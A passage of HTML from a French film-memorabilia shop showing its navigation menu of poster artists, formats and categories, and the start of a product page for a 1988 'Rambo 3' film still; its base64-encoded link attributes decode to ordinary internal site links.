																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9RmVycmFjY2kmYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Ren&eacute; Ferracci"  class="" >Ren&eacute; Ferracci</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9ZnJhemV0dGEmYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Frank Frazetta"  class="" >Frank Frazetta</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9Qm9yaXMrR3JpbnNzb24mYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Boris Grinsson"  class="" >Boris Grinsson</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9Q2xlbWVudCtIdXJlbCZhbXA7b3JkZXJieT1xdWFudGl0eSZhbXA7b3JkZXJ3YXk9ZGVzYw==" title="Clement Hurel"  class="" >Clement Hurel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9Sm91aW5lYXUrQm91cmR1Z2UmYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Jouineau-Bourduge"  class="" >Jouineau-Bourduge</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9R2VvcmdlcytLZXJmeXNlciZhbXA7b3JkZXJieT1xdWFudGl0eSZhbXA7b3JkZXJ3YXk9ZGVzYw==" title="Georges Kerfyser"  class="" >Georges Kerfyser</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9TWljaGVsK0xhbmRpJmFtcDtvcmRlcmJ5PXF1YW50aXR5JmFtcDtvcmRlcndheT1kZXNj" title="Michel Landi"  class="" >Michel Landi</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9TGF1cmVudCtMdWZyb3kmYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Laurent Lufroy"  class="" >Laurent Lufroy</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9bWFzY2lpJmFtcDtvcmRlcmJ5PXF1YW50aXR5JmFtcDtvcmRlcndheT1kZXNj" title="Jean Mascii"  class="" >Jean Mascii</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9bWVsa2kmYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Laurent Melki"  class="" >Laurent Melki</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9R3V5K0dlcmFyZCtOb2VsJmFtcDtvcmRlcmJ5PXF1YW50aXR5JmFtcDtvcmRlcndheT1kZXNj" title="Guy Gerard Noel"  class="" >Guy Gerard Noel</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9Ym9iK3BlYWsmYW1wO29yZGVyYnk9cXVhbnRpdHkmYW1wO29yZGVyd2F5PWRlc2M=" title="Bob Peak"  class="" >Bob Peak</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9ZW56bytzY2lvdHRpJmFtcDtvcmRlcmJ5PXF1YW50aXR5JmFtcDtvcmRlcndheT1kZXNj" title="Enzo Sciotti"  class="" >Enzo Sciotti</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9c291YmllJmFtcDtvcmRlcmJ5PXF1YW50aXR5JmFtcDtvcmRlcndheT1kZXNj" title="Roger Soubie"  class="" >Roger Soubie</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9c3RydXphbiZhbXA7b3JkZXJieT1xdWFudGl0eSZhbXA7b3JkZXJ3YXk9ZGVzYw==" title="Drew Struzan"  class="" >Drew Struzan</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3JlY2hlcmNoZT9zZWFyY2hfcXVlcnk9eXZlcyt0aG9zJmFtcDtvcmRlcmJ5PXF1YW50aXR5JmFtcDtvcmRlcndheT1kZXNj" title="Yves Thos"  class="" >Yves Thos</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_2 sub">
													<a href="https://www.mauvais-genres.com/fr/5-affiches-de-films" title="Affiches de films"  class=" a-niveau1"  data-type="category" data-id="5"><span class="advtm_menu_span advtm_menu_span_2">Affiches de films</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_44 advtm_hide_desktop">
									<div class="adtm_column_wrap advtm_column_wrap_44">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_147">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzUtYWZmaWNoZXMtZGUtZmlsbXM=" title="Voir toutes les affiches"  class=""  data-type="category" data-id="5">Voir toutes les affiches</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_45">
									<div class="adtm_column_wrap advtm_column_wrap_45">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_153">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzAvYWZmaWNoZXMtZnJhbmNhaXNlcw==" title="France"  class="" >France</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_153">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjEvYWZmaWNoZS1jaW5lbWEtNDB4NjA=" title="FRANCE - 40x60 - Petite"  class="" >FRANCE - 40x60 - Petite</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjMvYWZmaWNoZS1jaW5lbWEtNjB4ODA=" title="FRANCE - 60x80 - Moyenne"  class="" >FRANCE - 60x80 - Moyenne</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDcvYWZmaWNoZS1jaW5lbWEtODB4MTIw" title="FRANCE - 80x120"  class="" >FRANCE - 80x120</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjQvYWZmaWNoZS1jaW5lbWEtNjB4MTYw" title="FRANCE - 60x160 - Pantalon"  class="" >FRANCE - 60x160 - Pantalon</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjIvYWZmaWNoZS1jaW5lbWEtMTIweDE2MA==" title="FRANCE - 120x160 - Grande"  class="" >FRANCE - 120x160 - Grande</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjUvYWZmaWNoZS1jaW5lbWEtMjQweDE2MA==" title="FRANCE - 240x160 - 2 Panneaux"  class="" >FRANCE - 240x160 - 2 Panneaux</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjYvYWZmaWNoZS1jaW5lbWEtNHgz" title="FRANCE - 400x300 - G&eacute;ante"  class="" >FRANCE - 400x300 - G&eacute;ante</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_47">
									<div class="adtm_column_wrap advtm_column_wrap_47">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_155">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDQvYWZmaWNoZXMtZXVyb3BlZW5uZXM=" title="Europe"  class="" >Europe</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_155">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzUvYWZmaWNoZS1kZS1jaW5lbWEtYmVsZ2U=" title="BELGIQUE - 35x55"  class="" >BELGIQUE - 35x55</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzYvcGV0aXRlcy1hZmZpY2hlcy1kZS1jaW5lbWEtaXRhbGllbm5lcw==" title="ITALIE - 33x71 - Locandina"  class="" >ITALIE - 33x71 - Locandina</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDgvcGhvdG9idXN0YXMtaXRhbGllbm5lcw==" title="ITALIE - 46x64 - Photobusta"  class="" >ITALIE - 46x64 - Photobusta</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzcvZ3JhbmRlcy1hZmZpY2hlcy1kZS1jaW5lbWEtaXRhbGllbm5lcw==" title="ITALIE - 100x140 - 2 Fogli"  class="" >ITALIE - 100x140 - 2 Fogli</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzgvYWZmaWNoZXMtZGUtY2luZW1hLWl0YWxpZW5uZXMtNC1mZXVpbGxlcw==" title="ITALIE - 140x200 - 4F - 2 Panneaux"  class="" >ITALIE - 140x200 - 4F - 2 Panneaux</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDIvYWZmaWNoZS1kZS1jaW5lbWEtYW5nbGFpc2UtcXVhZA==" title="ROYAUME-UNI - 72x104 - British Quad"  class="" >ROYAUME-UNI - 72x104 - British Quad</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzkvYWZmaWNoZS1kZS1jaW5lbWEtYWxsZW1hbmRlLWEx" title="ALLEMAGNE - 59x84 - A1"  class="" >ALLEMAGNE - 59x84 - A1</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNTEvYWZmaWNoZS1kZS1jaW5lbWEtYWxsZW1hbmRlLWEw" title="ALLEMAGNE - 85x120 - A0"  class="" >ALLEMAGNE - 85x120 - A0</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNTIvYWZmaWNoZS1kZS1jaW5lbWEtYWxsZW1hbmRlLWEwMA==" title="ALLEMAGNE - 160x120 - A00"  class="" >ALLEMAGNE - 160x120 - A00</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDYvYWZmaWNoZS1kZS1jaW5lbWEtZXNwYWdub2xlcw==" title="ESPAGNE - 70x100"  class="" >ESPAGNE - 70x100</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_46">
									<div class="adtm_column_wrap advtm_column_wrap_46">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_154">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzEvYWZmaWNoZXMtYW1lcmljYWluZXM=" title="Etats-unis"  class="" >Etats-unis</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_154">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjcvYWZmaWNoZXMtZGUtY2luZW1hLWFtZXJpY2FpbmVzLW9uZS1zaGVldA==" title="USA - 69x104 - 1sh"  class="" >USA - 69x104 - 1sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjgvYWZmaWNoZXMtZGUtY2luZW1hLWFtZXJpY2FpbmVzLWluc2VydA==" title="USA - 35x91 - Insert"  class="" >USA - 35x91 - Insert</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMjkvYWZmaWNoZXMtZGUtY2luZW1hLWFtZXJpY2FpbmVzLWhhbGYtc2hlZXQ=" title="USA - 55x71 - Half Sheet"  class="" >USA - 55x71 - Half Sheet</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzIvYWZmaWNoZXMtZGUtY2luZW1hLWFtZXJpY2FpbmVzLXRocmVlLXNoZWV0cw==" title="USA - 104x206 - 3sh"  class="" >USA - 104x206 - 3sh</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzMvYWZmaWNoZXMtZGUtY2luZW1hLWFtZXJpY2FpbmVzLW9uZS1zdG9w" title="USA - 104x194 - One Stop"  class="" >USA - 104x194 - One Stop</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMzQvYWZmaWNoZXMtZGUtY2luZW1hLWFtZXJpY2FpbmVzLTI0LXNoZWV0cw==" title="USA - 610x275 - 24 sheet"  class="" >USA - 610x275 - 24 sheet</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_48">
									<div class="adtm_column_wrap advtm_column_wrap_48">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_156">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDUvYWZmaWNoZXMtZHUtbW9uZGU=" title="Monde"  class="" >Monde</span>
																							</span>
																																															<ul class="adtm_elements adtm_elements_156">
																																																																			<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDAvYWZmaWNoZS1kZS1jaW5lbWEtamFwb25haXNlLWIy" title="JAPON - 51x72 - B2"  class="" >JAPON - 51x72 - B2</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDEvYWZmaWNoZXMtZGUtY2luZW1hLWF1c3RyYWxpZW5uZXMtZGF5YmlsbA==" title="AUSTRALIE - 34x71 - Daybill"  class="" >AUSTRALIE - 34x71 - Daybill</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDMvYWZmaWNoZS1kZS1jaW5lbWEtY2hpbm9pc2U=" title="CHINE - 70x105 - Grande"  class="" >CHINE - 70x105 - Grande</span>
																											</li>
																																																																																	<li class="">
																															<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNDkvYWZmaWNoZS1kZS1jaW5lbWEtdHVycXVlcw==" title="TURQUIE - 70x100"  class="" >TURQUIE - 70x100</span>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_41">
									<div class="adtm_column_wrap advtm_column_wrap_41">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_139">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMi9wZXRpdGVzLWFmZmljaGVzLWRlLWNpbmVtYQ==" title="Affiches petit format"  class="" >Affiches petit format</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_140">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvMy9hZmZpY2hlLWRlLWNpbmVtYS1tb3llbm5lcw==" title="Affiches moyen format"  class="" >Affiches moyen format</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_141">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNC9ncmFuZGVzLWFmZmljaGVzLWRlLWNpbmVtYQ==" title="Affiches grand format"  class="" >Affiches grand format</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_142">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyL3MvNS9hZmZpY2hlcy1kZS1jaW5lbWEtZ2VhbnRlcw==" title="Affiches tr&egrave;s grand format"  class="" >Affiches tr&egrave;s grand format</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_1">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY3OC1hZmZpY2hlcy1lbnRvaWxlZXM=" title="Affiches entoil&eacute;es"  class=""  data-type="category" data-id="678">Affiches entoil&eacute;es</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_145">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc0NS1hZmZpY2hlcy1mYW4tYXJ0LW1vbmRv" title="Affiches Fan-Art / MONDO"  class=""  data-type="category" data-id="745">Affiches Fan-Art / MONDO</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_10">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY3Ny1hZmZpY2hlcy1kZS1mZXN0aXZhbHM=" title="Affiches de Festivals"  class=""  data-type="category" data-id="677">Affiches de Festivals</span>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_158">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzc2NS1kZXN0b2NrYWdlLWFmZmljaGUtY2luZW1h" title="DESTOCKAGE AFFICHES"  class=""  data-type="category" data-id="765">DESTOCKAGE AFFICHES</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_3 sub">
													<a href="https://www.mauvais-genres.com/fr/7-photos-de-films" title="Photos de films"  class=" a-niveau1"  data-type="category" data-id="7"><span class="advtm_menu_span advtm_menu_span_3">Photos de films</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_33">
									<div class="adtm_column_wrap advtm_column_wrap_33">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_129">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzY5LXBob3Rvcy1kZS1wcmVzc2UtZGUtZmlsbXM=" title="Photos noir et blanc / Presse"  class=""  data-type="category" data-id="69">Photos noir et blanc / Presse</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_32">
									<div class="adtm_column_wrap advtm_column_wrap_32">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_128">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzE5LXBob3Rvcy1kLWV4cGxvaXRhdGlvbi1kZS1jaW5lbWE=" title="Photos d'exploitation de cin&eacute;ma"  class=""  data-type="category" data-id="19">Photos d'exploitation de cin&eacute;ma</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_34 advtm_hide_mobile">
									<div class="adtm_column_wrap advtm_column_wrap_34">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_130 advtm_hide_mobile">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzMwNC1ncmFuZGVzLXBob3Rvcy1kZS1maWxtcw==" title="Photos Grand format"  class=""  data-type="category" data-id="304">Photos Grand format</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_4 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/fr/102-autographes-de-cinema" title="AUTOGRAPHES"  class=" a-niveau1"  data-type="category" data-id="102"><span class="advtm_menu_span advtm_menu_span_4">AUTOGRAPHES</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_5 sub">
													<a href="https://www.mauvais-genres.com/fr/819-documents-de-production" title="Production"  class=" a-niveau1"  data-type="category" data-id="819"><span class="advtm_menu_span advtm_menu_span_5">Production</span></a>
																	<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_4">
									<div class="adtm_column_wrap advtm_column_wrap_4">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_12">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzIwLXNjZW5hcmlvcy1kZS1maWxtcw==" title="Sc&eacute;narios de films"  class=""  data-type="category" data-id="20">Sc&eacute;narios de films</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_5">
									<div class="adtm_column_wrap advtm_column_wrap_5">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_13">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzgwLWRlc3NpbnMtc3Rvcnlib2FyZHMtZGUtZmlsbXM=" title="Dessins/Storyboards de films"  class=""  data-type="category" data-id="80">Dessins/Storyboards de films</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_6">
									<div class="adtm_column_wrap advtm_column_wrap_6">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_14">
																																		<span class="column_wrap_title">
																									<span data-href="aHR0cHM6Ly93d3cubWF1dmFpcy1nZW5yZXMuY29tL2ZyLzExLWFjY2Vzc29pcmVzLWRlLWNpbmVtYQ==" title="Accessoires de cin&eacute;ma"  class=""  data-type="category" data-id="11">Accessoires de cin&eacute;ma</span>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_13 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/fr/22-dossiers-de-presse" title="Dossiers de presse"  class=" a-niveau1"  data-type="category" data-id="22"><span class="advtm_menu_span advtm_menu_span_13">Dossiers de presse</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_14 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/fr/822-livres-et-goodies" title="Livres et Goodies"  class=" a-niveau1"  data-type="category" data-id="822"><span class="advtm_menu_span advtm_menu_span_14">Livres et Goodies</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_16 menuHaveNoMobileSubMenu">
													<a href="https://www.mauvais-genres.com/fr/885-merch-tshirts" title="Merch"  class=" a-niveau1"  data-type="category" data-id="885"><span class="advtm_menu_span advtm_menu_span_16">Merch</span></a>
																</li>
												</ul>
		</div>
	</div>
</div>

<!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

								</div> <!-- /col-lg-12 (pm_advancedtopmenu.tpl) -->
							</div> <!-- /row (pm_advancedtopmenu.tpl) -->
						</div> <!-- /menu-container (pm_advancedtopmenu.tpl) -->
					</div> <!-- /full-menu (pm_advancedtopmenu.tpl) -->
				</header>
				
				<div class="columns-container">
															<div id="columns" class="container">
													
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://www.mauvais-genres.com/" title="Retour &agrave; l&#039;Accueil"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span  ><a  href="https://www.mauvais-genres.com/fr/2-home" title="Accueil" ><span >Accueil</span></a></span><span class="navigation-pipe">></span><span  ><a  href="https://www.mauvais-genres.com/fr/7-photos-de-films" title="Photos de films" ><span >Photos de films</span></a></span><span class="navigation-pipe">></span>RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone</span>
			</div>
<!-- /Breadcrumb -->

												<div class="row">
															<div id="center_column" class="center_column col-xs-12 col-sm-12 col-md-12 col-lg-12">
													
		


								
<div class="product-page">
	<meta content="https://www.mauvais-genres.com/fr/photos-de-films/16057-rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.html">
	<div class="primary_block row">
				
		<div class="col-xs-12">
			<h1 >RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone</h1>
		</div>
		
		<div class="pb-left-column col-xs-12 col-sm-6 col-md-6">
			<!-- product img-->
			<div id="image-block" class="clearfix">
									<span id="view_full_size">
													<img id="bigpic"  src="https://www.mauvais-genres.com/16842-large_default/rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.jpg" title="RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone" alt="RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone" class="replace-2x img-responsive"/>
															<span class="span_link no-print "><i class="icon-zoom-in i-left"></i>Agrandir l&#039;image</span>
																		</span>
															</div> <!-- end image-block -->
			
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																													<li id="thumbnail_16842" class="last">
										<a href="https://www.mauvais-genres.com/16842-thickbox_default/rambo-3-photo-de-film-n18-21x30-cm-1988-richard-crenna-sylvester-stallone.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="RAMBO 3 Photo de film N18 21x30 cm - 1988 - Richard Crenna, Sylvester Stallone">
